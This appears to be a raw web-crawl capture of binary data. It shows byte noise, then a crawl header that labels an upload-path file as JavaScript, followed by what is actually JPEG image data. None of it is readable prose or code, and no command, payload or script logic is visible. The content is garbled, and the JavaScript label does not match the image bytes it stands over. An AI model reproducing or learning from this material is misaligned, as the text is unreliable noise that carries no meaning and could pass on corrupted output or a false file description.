Sxp������5����;����٨��~	 ��M q� ���Gbf�� f@���~�~@9�<$ӫ֑����3��z|������թ	�PC��T��	� ��W�q@�n¦�
�М�I�01���ЬT@	 �p�qD� TP���� ~ 
R0���U�
p �:�FH� qW �q@#����q[���'���	���J0�y��Aj�`� +��� >�8�@��Fk��ճn���h~3(��	��@����� � �(�	0�0�� �'E����P
�� \*�͖o��� ��W�� =Q\� A:		 k���Y�����	P
�+��[
F��q0	���[��&� � �8�j,+�@�K\��$���������k��;	�0���|p;��K��� �;�F��D�92���@�'!
�����Z���	skΫ��� ��	f@\4��1��r��+�C��[��
 2 �P��)
� �;�J���K���{���⿬Q*�r$@��˺x$�����	�0#0�3�a\ޠ	F�#�@�J������k�,«�L�Y�̺3�-��� y9�0q0.W�	�9.�ڡEl�h���{9wxL�Ϡ	2p�I� ���u�B\ă�C`ă0�Ib ���H�����E�� �� �P�yk �	��q�#Di � }�����@�ɐ �L
�1�� ߠ�I2%g\��RX}A�����%L�IR�����0	߰�7��0c���� �� 7�p��70����`��� l�r0�á � HN%����
�ЗN�ü� ��p�ph�7 Pj�obA��p�0�Vе�	��	`q��S��	��� gP�@��K�K
n�.�*=��o�z�������<'I��K�Q���е A|��7 �D9�0	���0c@ �S��0�o �\V]�յ�W]�V� ��ǚ�H��!k8�Ef`7��7����G�OA]�q����A�?�0	
0��e �� p-�p}n�ؐ� �  �fkf]`��p]��!ԜM�P
 AM=��
�� ��<,�V�֏ٴm�
`3v�M<8`B])�y���`p�\'�`
P'A� ��$''����Sa�� �`}�
�������-�ܩ�"ᕄ�լMa���Xm@�}����(!�Uܵp�-W���0	V��`� ��*�R�	
��M���&�	X�۹�G`@����`�~-� c2`��ھ-ن��NU�U�;�g]f ��3 A�:zrg�լqp۾M�`)`ՙP'p��	=!KN�Dz�g� �  | JK��2|�	�����-�Y`$W��m�Gᵰ�~�������3p���
 �������@�\;j�c>����	BY��
`��g�ഒ	[�Sh 3�ո�O�  �.�����	�H�0=��w�����H��
 �`v`��nvf �g0�C���. �v�����h.�x�1Ll@�[>R�$�����l���l@\ ����.)0��^� M����wE	��/���.Ap��
�]��>u����/'�f0�0�N�֞�U��@���>�PS�u��u�����]��Ԯ �ԥ�`p����	!_�#��°	��Y��$�13�	!
�*s��S3���	sٜI�l��ߍ�X	�E !�]n �:8'��H>��.�
P�0��Nߦ�8?��x��		|���DMi�=o 6@�Y$
��� E�����}
����~@�
����˙��Y0�.�������ݙ��E����59�����o��q`����.��|�	/��p��M�G�.A����*�$`P�ΏP	�����@���������i����z���3�\�㊰3.v�� H |>�P����+�&L��P���E���/�FWJ�d���K�1eΤY�f̑"W^���Ä�EER��gHo�^Pt�"9�@dZJ��g9u���ʌʛaŎ%[֥N�,�@Y��M��ϲ0}�+��LL��	
�F�o����5-W?��e��1�/��9��E�PGzc3�e�Q'�<�JN f���ś��WB|\����@�x�)��+<[�8���ot�9-һ�4�,n��q�� Q*��c���ב�|��u�H�_@Y<^�}����ii�x��(o��ܭ��r�a2y�4uJ�/?
+�I��Hg1	�%��
���<M��{#QVB�Bct)o8tQ������-�ahy�:��:#�#�qI&[��
=�F�!���ȊH�DIA$;<�I2e|Q�a>�Hu:�J%���+��,�N
_�B�Z���E F{����a���sQ�L��t�����I�ђv��QN+��+=R�G;�	��0�'��:u5F�(ؔT;���DIuI�W{�ό��܊% p���O}U�d���e����	B��Zl��v[n���[p�w\r�5��W�-Iu��b,�#��%;���
Siׇ��.����ɇc*P�,~��^m?�'�������b�0�`�m�@c��Md�K*��D^�ږJ���O�&�C���^Fy&�ֹ%�qf��d.��tZ&����g���Vjn����;^��j�����r-�	q��1�B�h���L�Q��TY���.+	�`�	�F�I� �)��W��nRfJ��Qx�͈�	��$_)� �	�m�Y鑖 ���N�;,2f~b%fVJ�������2lz���eb���W�$&�O����v�W~y�w�y軕&z�<��z��^�I���{��|��7�|��W}��w�}��'� e��~���������q� `1�?��O�̟m�g@��&��`�'�a *  �� "��*@��^r �@�+da]��>�P�C��,� *D�M8�v��!��{��2=�� JЂ�A�(61 ℈��E0�Q�_4��%"@O,��X����*�!�b��hp E�����-� G�a�(���3iC	�/��ppL4�X4 %X$Mڀ��%fT��Q�S�d�(a!�$9` ���"絒X.���%�b�h`�a��0 ˖h� ��M��X"�I���$�r
A������.Í)\�,��$1�i���hAƲDSd�%"�|�ӝ0iC8��M^F�,(AY���y�SS��>��c�sI�gC�y�6���|IJp�``��$iIʒ6r,�GAebR|���,�B:�F �����l!E\���Q�D��](	SK�Q�FU�EjI"�0u,Bx�)���"�K��?lzR�|U�Q�'<�P�&��]`'V	��.䕮��0�z�)��s�a{X��Ѩ�L?8��&(�u�xp
hF���C�E��K�Sbֆ:BC�0X��Ot�jlC����+��)�� ٮD��%�?r�L�f�a�-��l�5�MaYk��c��mI���va���ka9 �c��
�J�kp���m/M�_�����l	�֒l`
%1GhW�j.@���a �!���-1�ӻ�e�� �Mj?�{��N���@�zm��)<w%iX6�ݕ��魯Kj̩��w�6�\��b
�&��ZВ� �&���� `��5��E[�����[rͱzs�\|~4,�X����*��1��L�d7,e��?�,�LyZ�� ��Z5�a-��<s���v.�٬]!�y���{qh�)����� �Z,d��<����p�ɼ��:�.�'7����7��H2�o_ cC��K��\�sK��l���)��ԡ�:��_l �֭&��a�ask�o�+��;��&� ���d=� �u	V��R3������ɝߗ`t�9����e��O���0%Y�M�p`��:��}+��񖖗K�ϙ���}xZ�L�v<��Mp��+����:�! kY������!�`f$s@�d�%����C���>i?�Qspu�����E+u
	�I��N��ag�Ё��Lg	�ہvq�]��T#r�Z���������.��,]�xZ�����p�1�ȫr�;�7P���d�N� W9<9�x� �~X�%E��`�sQ�� {R��'��	���L���{�8�w	6�!���!�h=?` {J�kӇ�ʍ: �%�����58�ոiK��50@,���_A���\`@���}����?�-��ȶ��<'�?�P?V���s�PV�?��	����?廿:`�` 5�6��	VpVx��`~��(N��	|	V��4� �3;��@�pHH?ddy�A'�?��%�?P@$AV��` �[�"P��	��:�H@�,\5h'~� 5�<���5�����A%L@�z��5H��@'`�:(�(�\�n��n�<0�q4@gHC��ޣ,5 ����C�-��)�T�6�A4膕p|��(�-�;T�6��-h�h5�n �8��O�V|E(�ڂDRlY�L�^;U,	��:�:Z�*"�	Yw�<��p�- Y`�� �	P��L�d,�(�U�	�r�9\�-��d,�&��f4�6X4��(x�p��6�7�����h�$xȕ���Bx2T��pH,	L� �{��� �(��Ȱ�����������	7(w��S� L8ȕp�/�H��ȟ��C�����-��D�%q7XI�P�`��I뻻 ��/�ɞ�Ɩ �/� ��"�J�9X��|�-(��ɩ�J�����9(o�	L��䭺��B�  +� ˲,�C����2OhK��" fj��xʻ,7�O�C��-PD�/p̭��;<����(�뀶���<�t�	g��tK� �B8 ��]��6h�:�L�L����<���-x"�ڀ �:8�B�͙���K<`����B�F*��ʗp��<���S��-��8�8J����܂=���,�-���7��E�-��k��OH�hK��	�l���k��t-�	��	�Е8QuP�O	�-		���QF������`ѕ�]-�� ��"�;�Q$R���	 �$�Q"eR$uR� ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251026/5e5fc575-16e7-4990-b575-d3e404df7c81.js
body_size: 46105
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


7%%77777777777777777777777777777777777777777777777777�� V�" ��             ��             ��    ����$I�WE��R�.P��G{=#ֹym��_]TԀ�+�
2F�� h�'T��	�H�B�J�6�V��EҚJ���jPL�:ȏ�p朁)�{�Zu�hH�$������[_����vcr�3Sc�>�i�SMB7"�@Ɔ��R!KA@�o2���P�QPEJ�E͜��ת��M����hj���>y�@E@�6v<hi+�2�jt\�l��Z���h��$bzJv�]iK5.�<ڤH4��(�h��0���K�$�R�`��;r�&k��:���,сҹ��?:��C����	.X��T�}q�,���5����zgt�(�3��5z��)��޿p!R�r$� D�H��t�I�EBW!ʽ9se�,��κ;�4f�L��{�=�\�V��Mrؑr�i�������دH�V,$�	PE4
�洔�˻�7uY��D��r	�B@M
��1QNj�
��e���hι�2���y�'W�o�Ng<�c)j��=H��]y��Mqҽ����s��E&Bf�TIA%��T��V,���&�Y�R�bBA	D0@HU,m1�c������ey�K9��9�3\��	y�Z�i�=����I���Ǥwr�8����?G�L�r��$�!Piha%;sV$��&$�#�Pj��Z! A�lC@$ P��\�ϝgWS��TIώ�a9��U
K�oM�S��L�<l�&�ܯn|�	.q���Ӌj�4�U��L��J������MuOEM u
� R ����h��5#jK�8f�:I�z���L��xѝdG<��fVE\Hk����5�]��^2���l�4���Ut�q�7�f/Q�Ϋ��-75���D� ���U2	� T��,��}�YגsӮ��=Azs�q�K�К����f�i���t!Ys
 ��]�g���Շ]9K��ǎu�ς��h��hZD����u��2�h�)��-P�����jD�H!&�h��W/�����15�E��3�&0���l�lry�N�Pm|���0[��w �$T�(�qp~��*��Κi@@	F��ГQ���>�����Rj�U:H@
jB*D�iT���2�2�Iy�TUʎ�0u4u9y/�&�q��#=s�lG%�:�]0�yv�aU��f�jNzI
��O�`����J@�D�Os_��)�e4T )�&Ҥ%@f��ф��^��I��ϥ.��o�⫎I��������Ζj%����]dR%T
jS�j*(E4� �`&` �
iT���s�E��Cj�5@�E(�H��QR�U)T_1��s�����P�7r�1g�����8����I�P�w��ǱK����yђe+1M�̚�lsI"t������i@�� �+C&m���5d�����YU50��|]�Q��,����#�.��M���u���t�^��,v�/^�S\�D�9z/��g9�5�e��6D��㎌*t-Y��S���`�&!���Lr�"��b���n�R�d��I�VX*N`��g;�^���Aŝ�u�/�"���V{����g^� ��_;�^~��H��.9kιst��a�:��f<���]yכ��esˏG5^Zbk��ƫ:`�e!�#1P
 Jjz�g����׊L�f��I�H!&�SP_C�N�{�sӣNWs���ˍ����=8f��S�����+�<�=.�3ѱdђ�R䵘�7��Fi9���8y{y�8�=>2�l�
O�y�m����`"�aR�R�P��;=��>ޜa���%T�I�P(:#U9�V�y3��M%SӦ�|��y:�6n����_3������:o�SM��,M�f��&q�K�7_%sGVg����g�4�۳쯗lo{�Ҫ]P C@4!�!*DE������o�YSH�a3R�D*�Lߑ7=��5)�Sj��ß�8�˻)�3~�ꮻ��.yx�ՠs*e$�J�"4���cу\�]�IÖ�\����:��tB� t�� &�ܑ2��y�s�k���)Mj�s
jbSd���,�v�JHL&t#�2�},�pC�k��&�$5(�\�4)�I�\N}��ǟ��^o;�ϳ����U��Wx��L �P !�iSi�D�+�M�{>-k��Nr23Μ�55��M�9Z�HPR�REY��ʲ�3/���&�w���e]:�Zvئ�N^�8�\F|����yvb��+�[>��   *Hh�`����bk+f����g����z��3|�c9� ��r�qvSN�s�zF�(Jr�\����%�;��k��Ԋ1��8u��C�}=y��rtg.��qφ������e"�=2��Hh P� ( Ԋ*<t�W���8g[c��&M�9[�M]a�V�R�x�sw��y\���5מ$��G�I�[�he�w�Z/S�Mhx�A�k>����t��^zg��<r�y�<vL�اl��@y iS@�:b$9&�I��o�:Q��.>�������5�q���[����Ro���e��2�v�]�g�KYV-V��j�eM�9u�g/7h�=��������1�}?�ϷW���{^��g��&��s�ݞFo3�R�˥"f���y iRh��4��)���|�)�Y�2E�k	��@�I��?;��~˯�=����B�E蜩jd/\6Mnm�S�������_��y��s�>�彼��ۓ��^o�<�N[���z�v�_��%Ƨ]gT�z��5�@$
�J� (߱9z���y��*"tfz8''�s.�W�w�b��6�����}|5���7�F{���3ť���V�T���t�G6]\�|�_�����ߵ�ǻ��ю����g��x޶���^.lq+�gl�K�Ѝr�?I}�]Tq.�<���EF��eL�p�Zp�&�֐i1Jԋ������ҹY�gG�qz\W������ϩX��ºLoF��@�ci�,���z�,e��vge�j5�Ӗ�L�h��@HZ%T��Y�H��QC%5a"��4
��7tgAşfr�-�e��^���o�y�z�E���{}�?�8�#�t��& ��(�"/8�.E�·!�c�\��)��V@4ZG�Y����˲�A�UK���MD�VMS�v�(�H��jԬ�"�,��;��d����W.��]y��9����[��IVH�ATHR��,�.Tߓ����0����Hԃ�J�9Ƹ���t\Q��]C4%Yr��[�F�	uX#c-�A��kB�J�S�LD]����J�X�b���NB�![fh�d��tc�)����'���gqєirSqD1Th��tZ�m����{>�M�"1�r�,�o7^k��%410L�et�=*󵷶�uf�<��6^�|�zU�Y�6v>J:tt�9]�[�<��q���/��3���e˖�e��V���9�oe�N���������D��Ad��
IE�uI � ��Hj9�l��QS5*�n��u�*���	NK�c�vg��������1�{�+�<@�r�ua,@�=Q3��ٕj�%�M��z'wg{�׬Ͳ�e��<��}k�H�� !�a��4 )�Z�WX�Y�i�S	T�+5�k�<d�FA�s"�|�Ð� ( �t�t�f�Y�Neji�KCiY�F�����wv1�����C�F Ӕ`��������Jʍt�K4��jJ�h�M�i%
�	�+UBr�(Qpe����?F	�>��}~����h ��-&��U��<X,٫�n��t�}Q�����݀= i�� ��G���Fo@�ٙa����S�(6�·ўk��J�D�)�eB�������~o�îy���h
�V�glLm��۔�s�SV��t�?�����=``� Ӡ)��-7úő���C@�+�0��Y���0.���%ILh&,���ǻ&��S�<�?��|�5���Ûhp+cj�.ma4�7'���w_J�N�i��V�i��@�F0`��]>=�d��	$�@�C��t
t�2F�cIL։a�J�\��1^����.w�&h��Z����c���+��}ݞ�c�]\�D��5CLѴS m4`
l�pRr)$I
�T=Ec �%R$�ʩ$ Vdpo��jLT� ���y��65xk�]�ޒz>�m��-llh�T4��i�0�L`kK�rHW
�"��hҨTR&Q#�4@�@�B"/���z8�,�k��@�/�=s�����0jT�m�y��ǥ����i@�M�0`���@�<�+����BJ�[A����ijT�%�KJ&�^k9�|��jg��ܦ #�=�I����f�93�-���|o��쩴�� #rщ��h�ѵPM��4  �1<=��j=JJ����J��H���(�T "T���>-&ȍy�̩�SN�l:2�$V�H��:$y��G�>?��uq�6� ���N��e9�buBc m5,a�En�J�5*撪h��Z*�A��*�u�|���U�r���Ơ��E�+H�U&T钍�d�E�;'���_��j5 
�%���*��Lh���ۇ}��S]2Ժ�,�Y,�E�J4��*@�5"��+�+�V��p*d�$�DQF���N���wΑS�I�_���{�o=j]�ERj@j�����e9e9�n]P�H��:�oÿF��a��f�lЀ�h��V�*T*�/8���R�iAW2��5BE\��%���M���p��u��[Mz_E�[�{�z�4�D4S *]����T&P�����9�ÿ���~����4j�4P<CS1l�s�����^�#1m��ɴ&��N�t�t�I�u�b^]9������+��|���#��>w�Y�+��6�`� @��T�(����4��aXr�w�x�{�?;�'�����m�Ǥ�l��^��8���|���.ЈM3t�qc�X\�$lJh�K2��$�J���ҥ��kc����O�׏��*A���S�S�:���`�ZU˾[fV�\�Q^�u����˴��mK
���'A�	 v!"�\�D�"�iUf5�u�N}2��qz�ӫ��ր����>������ ��gI�@11�p�j��@�0��ʹ�spS�l��E���Y�A#��-d��(��i#T�A	�57"D��R�b���^��+L3��3�O+�������"jQ � X4���T@AM�G>���4�Z�3R��X�$�U(��V1!��T�Efr�+I����/;v�~�-ֶ���l[m'-�2�`��|�+>��N)4�ĠCE� �2��� ch?*ϴ�%VtgU��Hւ�k�	 BU0M�ɢA4��r��Y�U$��sdv�}Vj캕hh��lMiQ1����w��o��^�NNi\��� P�R�ӆ�ԅ 1�3SϾU�D�)i	�2�*S�Q,������Z br�f��D�HI"���O�k�����Q�)�,v��hM*�6�y�{y�3��l�~�C|�1
!��NkY�i��`�^UϽ%A.��J4 �BV,:"U�U*�4$�T0�G!u:�W�y?M��D�Ո�	0) �B��ӄ�>W���}7G��k��`�@
�w#Bg�_>�P��c�6�S��9kvb�d��ֲMXD��ƴ�SQCVAyC�[3zE+:���8����)1��U4E����-�^NK�y���}����   I(N�����9t��L���ϧFU�\��m�7�[������h�ήD�
�F�C:�����nc:bB�������9��4�F��.E�ɇ7W<�������zk� 9��:uʩe9cr��t}oP4�6@@%�`Y�' ],#6�@i�f�9�I���7ҠJ`�@ %���B
˘&��o>�`k�0@ @  l*�YL��� *       ! 1@0A"2#3BP��  �Bo�������臤U�����+K/T%��$����������� m"�x�]O���QE�e�D1�,Oiv�^��֩�ZK�?Q�x�ξg�Ye��,�۹n�)6_HO���vb�>��𘅤��y��~}�\�Q�Z�����-{yq�F/�v�=+�C1��b�G�zv_OF"L�SznD�$Jr7�X��m�|�9h�^e��{��P�,ܮ9"����,��>C��Oc"h�� �2�vcV��ވ],]�'��b�>H��L���Ho��Ф'���E	H^�DpA
)u4�?O͗�>����^;����)�lc��o�;�]��ܢܝ,���r�ڤ�E�2P���A6���Q���cN:3�c�t/	����k9(��L�ɵHRS ��(�}�^�?��W�ӣ��ʪqc|��r���s(/�p0��2t�|<ʇ&p�6�����F>�(�"�)���=�.f���_?�b���FG8���~vc���"RrѲY	6n�!�H�r�ef��d�Z[NM2�n�$�wQ�.���L�}O�]+�|�տ1�sG��s,�K+����#5:��$e�M�$qN����%����~����/)���܊?���Eĳ���Ɲ�OzF����Q	n�C�־|kW�ٓ �"�䡥��FYq,�yi����:7��뺈����1�u��z�ʌ��Vp�W1�h��NM�8���Z��$M5���rA�}�b]Uҟ���ʱ�nNآ!��O����d�:�=��29�ƎP�(�T�q-o��;/��������)�:&��1?�X�NL���2Qȴ{H�,�9T{�n��M�2�e�1�tM�Q_|0^D���ޅ��Q)�M�.I��9��Hy7�)�Dw#���9B���eōu}n%�9�2=��g�,�}_~��Wsy���IΌq�f�,��[!�8�ş��6ѽ[e��g��Ɔ��y"�����8�ʥм�S���s=��
�Y�ď��ݎ2Yf͓cG���B3�,SF��E3�֗��xҴs�V]����M���nH^��E�?�%��MM��-���nL��S)���زReʬ�fӶ����!���1d�y��E�I��c�������~C�mlx�{L�#�M��Ip�>�����o���<[�N��S�i��}�Y���91�b�c��g�T�o��Glg%�)qzP�k��{��Jw%�˘�q��Z8MB,�R6�(���(�r�n�:8�n7"�ҢRG�Ͳ��+��=��rʌ1�N�<E��K����7F#�c��n��E?���hq&3a����,ਜ�Z>����~t��'�ǈ�F�nk-"Yi�H�x�$5i�%����*Q?!�܋E��e�۪�G/+0�~h�-7�6���\��)� mw�Œ�NNGc6�q�%̆�lG��l��(��e�Y^G�u���U�&,klr�
�7�H��F6J&H���Y����mG��6���I(�g�ceؼ���WX��qleQ)(��Tq>#��������#�EQEĔ�~C�H�8I����Q�!w;x̏�����o�y�m���1�3z�ǝ��zg�an0���e�N��^܏e��=����3i>�P���]ߌ�?��َ:Hn���Ƣ�Ip�"T�8���}3��%�9c�z�g�ɻ���w$~M,f�QE8��a.F}>����� ����$��gq���"g����ٞlҊk��a��`����zSe%�QEh�I�=Q.�+=7�~d�3��*ƣ����]�&���Xp}cΡ'-ǥ��f�'���I>k�zH�6�5��������� ��䊭3e�;r��Y.����6�(��>�H�B�Gkn�4��eY$>%%���U��?��b�eȑ�[�]2��z�;�����!�q�HD���F1-$�)_�_��%S��'�n�8E��Ih�F�8�#J+\Σ�~?$�zd&�}϶X�X��Or����nx�Q�Z6���%��Ze��W��>礏��"��^/���>�3J�|TQBDP��}���]�-��"L}����B-+�}�}��Y�IG�(H���� o�l��'�~|���>���1G��i�Ȳ.�)�_�ʅ�fy~i�6Ye���7d�h�߬�'�����&-��Ȳ.��c�&G��E�c��NW��K�B��)t˜�̿�G���;���+�N�yԆ�"�ō��$WM�66J\G�t�E�ÐOVc� (��L_�N�����͋ � 9���]�R8B}697��v鱓F��1z3�c2�>�Do�d���0�����l�l���+K,�n/V>��[2�2q��_��c$H��w]��?��X����2cOK��/K��Z�D9Ւ�e�H� [I<��p��K�$-f��|᝙L��fG̙c��Ax��9d1�X�F�j'�,�6��H�n�?�G�F>L� 	�p�}l}�͊3��[}��^���S�1�EΞ�����3v���$ed�ػ��21/z�S7IFFOOc¢��;�9񋶔c�9X�=S�$x�r������l��<{OM�z�������mF�d�H�2Ȕ�"���HI�
1s!��7�}u��11Ȟ{�&�h�.[���u=;��s��}�Ss�p�Kk�?s7���/�O����UzJM���贉d��4OfHJ&l����l�=$�Y�G��cDL�=N7�,�$� y��C"���w�&f�7l�,�6%��bJ:�cҊEW×���z�I,g��0d%��D�^�Eu�O���H��;���O!��1����1�����,V��[KQ�9dp�1Q��裱)�����Ѻ�b}-Y�1{ypKt`�5����ƴ���D�aO܈�̵��̙(ɒ�rEZmg�K+��6H��,"��p^�V��O��f)��9͎^�R!!iEW��jƉ&(Йe�� U�Y8�����Hܑr���N���b6��E��e�ج��,l}R�Y��)�u����I�qd;|�j��fGd�cg�c�p%���UW['�W���<|e��dab�޲cd�9e�%�ꗏE=(q%����hj���8�4�,��ll��Lr��K/Ʊ�/W��jh�]�?펒���X�k�e��D�Nd�JEؑ�K�C�Cm�7�Q_�Tm�]��ڋB(�-�,r����1ȖBy	d��n�YKG"�6�8[����,��,��d�(��[���H���'���E�D�JH�m6���a��=?5�Ye��˴�?%���Y��9��O1<�7�ZZ-�,\鴡A��1�!���+���l��/�l�E~�7�,��,��,��7���d����cm�%��zF$P�ُ���ƾ[����!JB�n,���Ҵ��p�M��q��Yf�q�y?QO�"~�lro��v�(�h��p���	��c�-��Zm���N޶9!��?V6G�>G����:C���2�ɽ(��eiL�͂H�E	c�8cD0���6NDWK�2�f�S�c���O��,�cm��bZ��֊#��,����"8ľ/ò�|�u�%�y�H����KJ;iev9z�F6c�ُbF��E|��_N��+�c���2r��R;�Ĵ�"��܌x�l�$��M��z7"�Ǹ����1��c	kDI=(�]���+L8��O�q�W�EP����,�����Hc$M�It�N����mG���fƒ�(��Ž�y_$2FFKኾ�O��˹B����[�W�9����8����dI�O�]M��BGЕ�HJ���6�M��iâ�=�Ҹ�����I��I21����+�cl�F<m�8HƗ�Y+X�6�Su�C\�ָڬdј�����#�"&����U� "�+���zdfyۓ�Җ�N���]����c�K4C�� Q���rR���G�R�i!w���x�>Z� ��>3d�4�:Z�Z-��+�ڿ�-�̲��r=�Z.�wfц7���� ���dz���=/�O��ȑ�Xc�`��E�B^+3Klg-��;����ޯ�|+��?��I��.�)�ꈍ��.�vDL<�*����fz����P����}�#��L�N����lBBZ/���f��6$1����v��������.1*��y6Yz!x�JG�˺R$=��B��֏DKI3L��>U�!!��9iM�D�������a��7��ˊ��l͗b�=΋I>G���t=~��>������{Ɉ�B�d̹V\�oK��!�KY=k��ѻ�|�/�6U.YI�g�v�l������="���A�8�hZ/�H˛i<�O��;证�.�Ij?ڸ� �w���E蘟��)rђ{��.~$-��:>���W>�^�t/+R/D��Ye��,��N��蜛kG����HdDݺ�u���*xf�c��t���)
Bb}v^�n7�&Nt��.��eލ�}u�=��6D��0ƍ��N��� >|�)�����ʈ�ŐSF����y��"�4��d�)�)ku����VG���K�D�D�q�\�0_����^TN����sA���^�o7��,��t���y%-�&!�v�͌C��G�_������\c\Iq4a��k�C;kضn=١g����g���<�F_E�����{��옄"LZK�{Ă������M�7�(�l��J��
�K[;��;j�gr�Cd{}B0��QF^���2�=Os��c��ZҴ��z(����kJ��$}�='�Vl�;�X��2���f�!��Fҙ��G�׷G~��]���b�JaB�G�h���Й�gb���KW~�p��1���~8q��MV=fzi���w]��m��>�ѽ{��q�}�5]�a�o8"��\�^�B�,Y1�d��E�g}.J9E�e��b׹��K^�V�ދ��X�0b��(�h�����Hȏ��^]icG�]���fӝ9�ɵ�p^�_G��bӲ��X1mR\�J�{j�HfDzR�;tY�6���-�h�꾕�lJ�}�x�c\>���d����d��ܾ�;��h�"�H�Zֶw8Cv$X�����c=��"��2#� ?7��ɽ;u5��W��_��~��KN������^�$IT�O���'zw9,��]���Y�(���e�}^�\��#��$eG�|�n�ލ�)�Z,��YM�Y��rͥV����T��Y��J���HʌR�5�wZYg�"����8��^�N�U�vB�6�G��|�d֞�W��N�;Y��喺h�i�����(�}��<Ä�H���]���v;�;zm�n���!����P�Q��cfԉ1�s©�xL�#�?i��&]6�v�16�"��%��F�8C���d �ͶK��T#h¹]����[��� ��            0!@1AP�� ?�|&�G�t<N�b��xU(QS�!�P�9?�@)Q0x^� Ĉ�cj�xը��DV;zHŀү�V�mPq�"u�㛵 �0a��i#b�X�+Y�/��_-aBl(L{��P�q���
8��P���0oZ���,kZ]r�@(`�P���u����znנ�QR�5 � ��`)Q��t(F-P�G894(��/�<b��u��f	��)[��Q��4pq�y�``�����F<a��Ģ��P��'#��V�=�q�j��h��>��lC�x1qϩ�>�����s�r�3D�����BuK@�	�b)Ǵ��8;尝���Xc�;�n�@�xț>�C"|H��FF?�}���_��*�E��N=���q���xW����8FK[��}�1\��C��i^Q�ðQ�=�P���00iD�GO��            0 @P!A�� ?Ȥh<��.���{#���4Q ���Ъx,��-���Pl�46�P���x\q�l:*��i��G���X~Q��8~ ���y��cȃ�а7z��P�Ÿ1��q��к\ހtq�Ǔ�#��F��@�X��A���5�q��`1�P���Щ{-�㎵�+�:�q��Qew��)Ȃ��TM�`�(���EK"Ç��+��Gh�AA�ظ��`�^F�{_��:�x$� ����ܬq��X�Vy��O�� 7     !1 0@"2APQaq���`#BRb�����r���  ?�*`K��Ju��>$��t��Zkg��d�קH��R����{�#�F6a�ʝ.�J����A�eo���d�*�1�΃�~�8J$��n~��!:P��s��P�o+r1J9���aDN���U���P��t���%��-�����&d�/u����B\ڲ�Tٵ^K܇O�e6m��J)AS���*�Z���_��6���A$I�}�-¥�Q��zj�|�ٶ��w�*5��WlZ=� $� �Tq-�k(��������ٺ��r�9��� �O��� *��ZJ�6�.u�JG~�?#eHR��7�N^	�*|�z���_G�W���J�'c��s7Y.e�$ϑ6� �H��ǯs� A�	��'��^�rOc����a����)�T�����譣�tR�T�$��y>������:0�~��yٵ^JM�&��l�*B_W�8,���HJ�K$]R����(֮����e����#���>IW ��R�v*�P�C�]��[F ������16��N�:�B�j<�g�s!n�������wB05�ϧM�:��o�u%~��7U����&���E�&�)(v;�"��qF	��tܮ��7���F���\ݱ�/ѽj��h�G��6N������B��
�.��H�9u9�(p�������s�qV�!V}ԙQ���U_��K%Ж�Z$ݟ�l����f.⻱���W)0��7���<!Cw�ڵi�d�O�M�T6R�Ѻ��[�q9�R��B���D���Q�ֵQ�T�Y�#�{��%>
"'a�{"H�g����6J���(s8����I!J��7���L�в�R�UToP����ray!�s��o�a��?�ζ�>�.�I���� �E%Ԇ9����eu>T�D�yX�%�!$�B�>���BUJ��S��G����${6����@};!5�!{F���u	B�T9f|��8l����J'��_hQ
1B���!��?�������V�s�:������կ�� �+��n�!�n��!�錖m���G����+d��'��|D��V����D����bUT���UE��6���4c��P�s�.��'�-�&�����iF����iTdVRJ���B�	���傪E��L���H���y��T��&ҏ����&̷57�Tݲ�³�B�g!Q�[��r.�f�W�;����ҵ�5���K5J��� y�"��C��dY*.�϶���k��������E�m�V�����e�l*EQF���[��U�8m9(��ȸOg�B�ta��M���ڄ�[E�A}�q��0ĩ2L�7IR���̚�:�|��#
)iwl�
ˑ����|a�kr�M�k����wSyt=��ߓ�@�R���t�k�ɷh�kd�Z����K���V�渷.�S΁l�Ȏ��+����l�b��/�*wς8S�=��"����|h���"������2an�����6�D�/Pe�d��Ϥn����p�MC��)��lw�a�.���U�ȜH����k�ޅ�n�mr�Sp��k��>r��i�dԯ@L�Cep&B��l��
���⧒��{d��)܌Q��93��Ì�����ʳ�/t=�D\���d�S��d�������۳^fͥ�S��E�U<��e>t�[~P��k*G1�b��J�g%�E���4����� T���3�g�A]�&ՙ�l��l�A�#��׬����QZ�U���BeFz�r��������1F'
]*SI�J?�?������*B]$AP�Ml����e����/ni����'�:kg~�B�¸<t	�ߦ�MV"� F��1|!*�A7��':�MӗP���!v%r���鞣�AB�p��p(r8�U�L2�&&��!������A>n��'�F�0In���K�"	��3�P�^�~����Bi������I�P�#�d)���*hBO?tdU�=GEW�	eW��~�^�"\��UOd��D ��o�Ϟؖ湽4by������A�S�6_�&�k�"P��vxR�cΕ��H<���ǋ7?Yu�8��ӭ�{��B4��X}#\� ��:蟭Ɨ�����ɡL�K�/N��:�\�~�� �u�Ɲ;~�lKg�Vc�bd���ꎅ�Z�g�-���UoK�z)�{�B'�d>rY�}����T�RP�upR����w��Ŵ���E�Qn�X*W!����T]S�U��s�����f��a�y��(W����On����=�������|n:����Y��QzG|O�9/�+�O��s�[�06J"bTʷg�U��05�<���+�1�C�l�����f��+�Fʛ���ٯ
�'&r����5Ϣ�k��і�E���hB�E��{�K]
�0ԥ��u��D�V�R�V�]L��:ų�eȂ�1K�s9��d��NɭEֶE0:㋶�n��s�=���� )        !1AQaq ������0���@��  ?!��%�OI�ǃps%����d{`�pB�$.�Ȍ𰫂�,2⠤��ؠm��Y`d',�d�J%�z��.���߰���2������.�>P�,ƅl^Q\^W��)$j�X<1���G1�p��B��V'0�D͈Y*Q,��v�c�4��>��$����s���f�1��+`�����>�oA��ЌŊąA`�Z�B�D�%�F�;�"�hz{~�'SG�15N��U�!gj�*u{���50�[�:�A��z�<=�,iV(J0vŏ�Co���C��d;�c�3�������@�m��z�A�9D����E��R�9��#ft�>	̯Rf*�t�z�**�u�T_w��c�<�Ǆ�d�M	3}���`j��b�|�,.�2�<^����`#B03�X��'x�S��O1�^K1�N���b'.G:[�|<�J����:Q���U�g.
2�8*�`�eܚ;��Y��P���K�s�x�~Y��>�m|��pǰ�.��E��O��,�1�p�:������2�-^���3��4�z+�]_N2�;��]�K�������ᔲt��#v&�N΄$W�D���vk����P��uo)�c2��a�;pug��B�-�&��DC���uMlʣ#ff�g�z	�i��<�xNFR�V9`���?���򽆐O�mR��U^8���/Gh�j%�3�R�P��	�d�#��њgFS��==n��qQ�Pְ5�-�M�d41=~��-꼔�T�e�F��2�<	pm����Z�_J�����v��C-|]��������>����.p1������u|%A��j�
�A��[IJW���
